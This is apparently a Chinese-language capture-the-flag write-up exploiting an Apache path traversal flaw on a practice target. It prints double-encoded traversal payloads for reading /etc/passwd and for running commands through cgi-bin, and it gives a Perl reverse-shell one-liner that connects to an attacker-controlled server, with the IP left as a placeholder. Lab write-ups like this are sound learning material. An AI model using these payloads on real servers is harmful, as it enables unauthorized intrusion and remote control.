

1. 靶机介绍😍

这是一个nday,apache中间件漏洞,比较简单吧,也是首次做这种的夺旗题,蛮有意思的。

2. 开始开始🤔

首先我们进入它给的靶机地址,it work! 十分醒目,记住这个是apache。



我学的只知道具有一个icons目录,可以对这个目录进行路径穿越,访问到敏感文件

因为这里说了,是第一次路径穿越没有严谨,对../进行二次编码即可。

没错,正如我所学的那样,对路径进行穿越😁😁😁😁

payload:

/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd



我们访问成功了,证实了这个漏洞的存在。接下来对它进行命令执行,看看是否成功 echo;whoami



因为要添加消息体,所以使用POST传参,改一下get就行了

在服务端开启了cgi或cgid这两个mod的情况下,这个路径穿越漏洞将可以执行任意命令:

/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh

然后命令执行成功



接下来就是反弹shell,拿flag的时候了,美滋滋😍😍😍😍。



echo;perl -e 'use Socket;$i="服务器IP地址";$p=5566;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'服务器开启监听 5566端口



3. 拿下拿下😏

使用命令反弹shell成功



激动人心的拿flag时候到了,ls发现没有相关文件。



cd 切换上级目录,发现,flag.sh

cat之后自动转换了

回到相关目录拿到flag。

go-flag{9f1fdb2f-2a05-4722-9667-aeea38a65204}